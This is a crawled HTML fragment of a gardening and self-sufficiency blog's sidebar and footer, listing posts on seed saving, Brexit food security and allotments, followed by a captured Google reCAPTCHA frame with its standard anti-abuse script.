	<a href="https://www.selfsufficientish.com/main/how-to-harvest-your-own-seeds-from-fruit-and-vegetables-for-propagation-into-nursery-the-permaculture-research-institute/" title="How to Harvest Your Own Seeds from Fruit and Vegetables for Propagation into Nursery &#8211; The Permaculture Research Institute"><img width="326" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/2016/10/The-future-of-food-production-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/2016/10/The-future-of-food-production-326x245.jpg 326w, https://www.selfsufficientish.com/main/wp-content/uploads/2016/10/The-future-of-food-production-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />	</a>
	<div class="mh-carousel-caption">
		Uncategorized	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/how-to-harvest-your-own-seeds-from-fruit-and-vegetables-for-propagation-into-nursery-the-permaculture-research-institute/" title="How to Harvest Your Own Seeds from Fruit and Vegetables for Propagation into Nursery &#8211; The Permaculture Research Institute">
			How to Harvest Your Own Seeds from Fruit and Vegetables for Propagation into Nursery &#8211; The Permaculture Research Institute		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/the-cultured-life-i-lead/" title="The cultured life I lead"><img width="115" height="113" src="https://www.selfsufficientish.com/main/wp-content/uploads/2015/09/mamos_logo.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	<div class="mh-carousel-caption">
		Food	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/the-cultured-life-i-lead/" title="The cultured life I lead">
			The cultured life I lead		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/how-brexit-threatens-britains-food-security/" title="How Brexit threatens Britain&#8217;s food security"><img width="326" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/2016/07/qb2zc49c-1467284164-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/2016/07/qb2zc49c-1467284164-326x245.jpg 326w, https://www.selfsufficientish.com/main/wp-content/uploads/2016/07/qb2zc49c-1467284164-678x509.jpg 678w, https://www.selfsufficientish.com/main/wp-content/uploads/2016/07/qb2zc49c-1467284164-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />	</a>
	<div class="mh-carousel-caption">
		story link	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/how-brexit-threatens-britains-food-security/" title="How Brexit threatens Britain&#8217;s food security">
			How Brexit threatens Britain&#8217;s food security		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/how-will-leaving-the-european-union-affect-our-food-tim-lang-environment-the-guardian/" title="How will leaving the European Union affect our food? | Tim Lang | Environment | The Guardian"><img width="326" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/2016/06/3692-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/2016/06/3692-326x245.jpg 326w, https://www.selfsufficientish.com/main/wp-content/uploads/2016/06/3692-678x509.jpg 678w, https://www.selfsufficientish.com/main/wp-content/uploads/2016/06/3692-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />	</a>
	<div class="mh-carousel-caption">
		story link	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/how-will-leaving-the-european-union-affect-our-food-tim-lang-environment-the-guardian/" title="How will leaving the European Union affect our food? | Tim Lang | Environment | The Guardian">
			How will leaving the European Union affect our food? | Tim Lang | Environment | The Guardian		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://www.selfsufficientish.com/main/gardening-more-meaningful-than-voting-in-a-rigged-political-system-waking-times/" title="Gardening More Meaningful than Voting in a Rigged Political System : Waking Times"><img width="326" height="245" src="https://www.selfsufficientish.com/main/wp-content/uploads/2016/06/Ron-Finley-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.selfsufficientish.com/main/wp-content/uploads/2016/06/Ron-Finley-326x245.png 326w, https://www.selfsufficientish.com/main/wp-content/uploads/2016/06/Ron-Finley-80x60.png 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />	</a>
	<div class="mh-carousel-caption">
		story link	</div>
	<h3 class="mh-carousel-title">
		<a href="https://www.selfsufficientish.com/main/gardening-more-meaningful-than-voting-in-a-rigged-political-system-waking-times/" title="Gardening More Meaningful than Voting in a Rigged Political System : Waking Times">
			Gardening More Meaningful than Voting in a Rigged Political System : Waking Times		</a>
	</h3>
</li>				</ul>
			</div></div><div id="categories-3" class="mh-widget widget_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.selfsufficientish.com/main/category/drink/">Drink</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://www.selfsufficientish.com/main/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://www.selfsufficientish.com/main/category/gardening-2/">Gardening</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.selfsufficientish.com/main/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.selfsufficientish.com/main/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://www.selfsufficientish.com/main/category/story-link/">story link</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.selfsufficientish.com/main/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.selfsufficientish.com/main/category/wild/">Wild</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-4" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.selfsufficientish.com/main/11-cropsto-survive-difficult-times/">11 Crops to Grow To Survive Difficult Times!</a>
									</li>
											<li>
					<a href="https://www.selfsufficientish.com/main/ciderish/">Ciderish</a>
									</li>
											<li>
					<a href="https://www.selfsufficientish.com/main/sunny-day-dreams-of-the-med-in-frozen-north/">Sunny day! Dreams of the Med in frozen north</a>
									</li>
											<li>
					<a href="https://www.selfsufficientish.com/main/return-of-the-good-life-the-new-craze-for-front-garden-allotments/">Return of the Good Life: the new craze for front garden allotments</a>
									</li>
											<li>
					<a href="https://www.selfsufficientish.com/main/ron-finley-at-mad4-save-your-food-save-your-life-youtube/">Ron Finley at MAD4: &#8220;Save Your Food Save Your Life&#8221; &#8211; YouTube</a>
									</li>
											<li>
					<a href="https://www.selfsufficientish.com/main/how-to-harvest-your-own-seeds-from-fruit-and-vegetables-for-propagation-into-nursery-the-permaculture-research-institute/">How to Harvest Your Own Seeds from Fruit and Vegetables for Propagation into Nursery &#8211; The Permaculture Research Institute</a>
									</li>
											<li>
					<a href="https://www.selfsufficientish.com/main/the-cultured-life-i-lead/">The cultured life I lead</a>
									</li>
											<li>
					<a href="https://www.selfsufficientish.com/main/how-brexit-threatens-britains-food-security/">How Brexit threatens Britain&#8217;s food security</a>
									</li>
					</ul>

		</div><div id="text-16" class="mh-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main-side-large -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2612657803871197"
     data-ad-slot="2509045759"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-11" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">other bits of Ish&#8230;.</span></h4>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/Selfsufficientish">Selfsufficientish on facebook</a>
<li><a href="http://www.flickr.com/groups/selfsufficientish/">Selfsufficientish on flickr </a></li>
<li><a href="https://twitter.com/#!/SS_ish/">Selfsufficientish on twitter </a></li>
<li><a href="http://www.selfsufficientish.co.uk/forum/">The Ish forum</a></li>
</ul>
</div>
		</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-mobile-nav"></div>
	<nav class="mh-footer-nav">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-old-blog-posts-container"><ul id="menu-old-blog-posts-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2508"><a href="https://www.selfsufficientish.com/main/category/gardening-2/">Gardening</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2509"><a href="https://www.selfsufficientish.com/main/category/wild/">Wild</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2507"><a href="https://www.selfsufficientish.com/main/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2511"><a href="https://www.selfsufficientish.com/main/category/drink/">Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2574"><a href="https://www.selfsufficientish.com/main/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://www.selfsufficientish.com/main/category/lifestyle/">Lifestyle</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | MH Magazine WordPress Theme by <a href="http://www.mhthemes.com/" title="Premium WordPress Themes" rel="nofollow">MH Themes</a></p>
	</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x12AX4fN2tvFcbf1HUuNfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829876430');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>